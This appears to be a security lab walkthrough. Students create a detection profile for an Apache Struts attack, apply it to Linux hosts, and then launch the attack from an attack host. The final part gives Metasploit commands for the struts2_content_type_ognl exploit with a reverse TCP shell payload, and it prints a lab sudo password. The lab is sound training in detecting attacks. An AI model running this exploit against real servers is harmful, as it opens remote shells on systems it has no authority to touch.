
Enter the name “Custom Profile” and select the Apache Struts Attack rule that we just created. Then save the profile.

Under Intents, select the profile we just created under Apply profile and enter the Linux inventory filter in the “to filter” field. This is an Inventory Filter we created previously that matches hosts running Linux.

Open a session to the Attack Host from the Apache Guacamole console.

Enter the command sudo msfconsole to start Metasploit. The sudo password is tet123$$!
Enter the following parameters for the attack. The Apache Outside NAT IP can be found in the student Excel workbook. Use the ifconfig command to determine the ATTACK MACHINE IP. You do not need to exit the msfconsole to run ifconfig use multi/http/struts2_content_type_ognl.
set rhost <APACHE OUTSIDE NAT IP>
set rport 8080

set targeturi /showcase.action
set payload linux/x64/shell/reverse_tcp
set lhost <ATTACK MACHINE IP>
set lport 80
